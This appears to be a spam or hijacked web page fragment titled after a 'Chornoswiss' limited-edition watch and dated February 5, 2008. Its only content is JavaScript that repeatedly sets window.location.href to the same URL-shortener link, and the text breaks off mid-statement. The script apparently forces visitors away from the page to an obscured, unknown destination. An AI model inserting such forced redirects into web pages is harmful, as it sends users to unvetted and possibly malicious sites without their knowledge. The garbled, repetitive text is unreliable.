
Chornoswiss Limited Edition Chronoscope
February 5, 2008
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...